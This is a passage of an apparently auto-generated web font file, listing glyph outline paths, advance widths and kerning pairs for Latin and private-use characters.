45v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm307,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":588},{"d":"333,-421r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"443,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"269,-872r-172,144r-44,0r154,-144r62,0xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"708,0r-52,0r0,-338v0,-68,-29,-110,-97,-110v-52,0,-111,38,-138,82r0,366r-53,0r0,-338v0,-68,-28,-110,-96,-110v-52,0,-110,39,-139,83r0,365r-52,0r0,-483r52,0r0,73v20,-31,86,-85,156,-85v75,0,115,44,127,91v27,-45,92,-91,160,-91v89,0,132,50,132,147r0,348","w":789,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"w":259},{"d":"436,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"133,-121v28,46,92,86,159,86v108,0,169,-89,169,-206v0,-117,-61,-207,-169,-207v-67,0,-131,42,-159,88r0,239xm133,0r-52,0r0,-667r52,0r0,262v39,-55,100,-90,168,-90v129,0,216,101,216,254v0,155,-88,253,-216,253v-72,0,-134,-39,-168,-89r0,77","w":571,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"436,0r-46,0r-138,-338r-165,67r-15,-39r203,-81r139,335r250,-611r45,0","w":744},{"d":"685,-667r-427,667r-45,0r426,-667r46,0xm849,-108v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99xm333,-267r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38","w":898},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm401,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm197,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":521},{"d":"136,0r-55,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,258","w":483,"k":{"T":17,"\u021a":17,"\u0164":17,"\u0166":17,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u2206":22,"\u0100":22,"\u0102":22,"\u0104":22,"\u01fc":22,"J":33,"\u0134":33,",":12,".":12,"\u201a":12,"\u201e":12,"\u2026":12,"\uf66d":22,"\uf66e":22,"\uf66f":22,"\uf670":22,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf688":43,"\uf76a":43,"\uf726":2,"X":22}},{"d":"246,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm42,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm425,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm221,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":571},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83xm380,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm176,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"627,0r-56,0r-180,-246r-240,0r0,246r-57,0r0,-246r-83,0r0,-38r83,0r0,-107r-83,0r0,-38r83,0r0,-238r58,0r176,238r242,0r0,-238r57,0r0,238r83,0r0,38r-83,0r0,107r83,0r0,38r-83,0r0,246xm356,-391r79,107r135,0r0,-107r-214,0xm151,-391r0,107r212,0r-79,-107r-133,0xm463,-246r107,144r0,-144r-107,0xm151,-573r0,144r105,0","w":722},{"d":"303,12v-64,0,-113,-23,-151,-60r-29,48r-50,0r50,-83v-47,-68,-67,-163,-67,-250v0,-159,67,-344,247,-344v61,0,110,23,147,58r30,-48r50,0r-50,82v48,68,69,164,69,252v0,158,-68,345,-246,345xm303,-40v204,0,220,-328,144,-492r-265,436v28,34,68,56,121,56xm303,-625v-206,0,-222,323,-147,489r265,-435v-28,-33,-67,-54,-118,-54","w":604},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30","w":275,"k":{"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"T":61,"\u021a":61,"\u0164":61,"\u0166":61,"V":23,"W":12,"\u0174":12}},{"d":"456,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-33,16,-64,42,-89v-181,5,-275,-99,-275,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,136,-60,231,-178,259v-44,22,-72,54,-72,96v0,36,19,54,48,54v29,0,46,-16,55,-44","w":686},{"d":"310,-326r-42,0r0,-37v-59,72,-222,59,-222,-60v0,-119,163,-128,222,-59r0,-61v-8,-91,-139,-88,-185,-22r-22,-28v61,-80,249,-83,249,50r0,217xm89,-423v0,88,139,96,179,33r0,-65v-40,-61,-179,-54,-179,32","w":375},{"d":"171,-361r0,-53v-65,-3,-113,-30,-143,-66r28,-29v25,27,64,54,115,59r0,-159v-66,-15,-134,-33,-134,-110v0,-62,58,-106,134,-108r0,-55r33,0r0,56v54,6,94,27,120,58r-27,27v-23,-28,-56,-44,-93,-49r0,143v65,16,133,38,133,116v0,66,-45,111,-133,116r0,54r-33,0xm290,-527v0,-44,-39,-61,-86,-73r0,149v59,-5,86,-37,86,-76xm84,-721v0,40,39,54,87,66r0,-137v-50,3,-87,32,-87,71","w":365},{"d":"452,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm248,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"325,-692v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm325,-724v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"491,107v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r21,-58v-175,-13,-309,-149,-309,-344v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-59,72,-135,117,-237,119r-15,40v43,-28,103,0,103,55","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"483,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm279,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"417,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-33,16,-64,42,-89v-157,4,-238,-82,-238,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,107,-50,177,-139,210v-50,18,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"216,-17r0,-269r-130,12r205,-281r204,281r-129,-12r0,269r-150,0","w":582},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"285,-425v0,77,-53,135,-130,135v-75,0,-129,-58,-129,-135v0,-77,54,-137,129,-137v77,0,130,60,130,137xm556,-124v0,77,-53,136,-129,136v-76,0,-129,-59,-129,-136v0,-78,53,-137,129,-137v76,0,129,59,129,137xm506,-550r-384,550r-44,0r382,-550r46,0xm244,-425v0,-56,-35,-103,-89,-103v-52,0,-88,47,-88,103v0,56,36,101,88,101v54,0,89,-45,89,-101xm515,-124v0,-57,-35,-102,-88,-102v-53,0,-88,45,-88,102v0,55,35,101,88,101v53,0,88,-46,88,-101xm840,-124v0,77,-53,136,-129,136v-75,0,-129,-63,-129,-136v0,-78,54,-137,129,-137v76,0,129,59,129,137xm800,-124v0,-57,-35,-102,-89,-102v-53,0,-88,45,-88,102v0,55,35,101,88,101v54,0,89,-46,89,-101","w":867},{"d":"483,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-41,26,-80,64,-106r0,-66v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":540,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"V":36,"W":30,"\u0174":30,"?":22}},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615xm333,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm730,0r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":781},{"d":"429,-667r43,5v-12,121,-40,234,-134,234v-123,0,-92,-196,-177,-196v-53,0,-79,75,-90,198r-43,-7v11,-121,41,-232,133,-232v123,0,93,197,177,197v53,0,79,-75,91,-199","w":499},{"d":"363,-591r-363,0r0,-38r363,0r0,38","w":363},{"d":"42,-544v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-545v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"79,100r-62,0r0,-43r62,0v36,0,67,-34,67,-81r0,-620v0,-75,56,-124,112,-124r62,0r0,43v-75,-6,-129,5,-129,81r0,620v0,76,-56,124,-112,124","w":337},{"d":"118,0r-44,0r45,-59v-42,-46,-65,-111,-65,-183v0,-141,90,-253,231,-253v53,0,99,16,135,43r24,-31r44,0r-41,53v45,46,71,113,71,188v0,141,-90,254,-233,254v-56,0,-103,-17,-140,-47xm285,-35v172,4,225,-234,129,-352r-238,312v28,25,65,40,109,40xm285,-448v-167,-4,-223,227,-133,347r237,-311v-27,-22,-62,-36,-104,-36","w":571,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"584,-286r-281,205r12,-130r-268,0r0,-150r268,0r-12,-129","w":582},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"335,38v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-7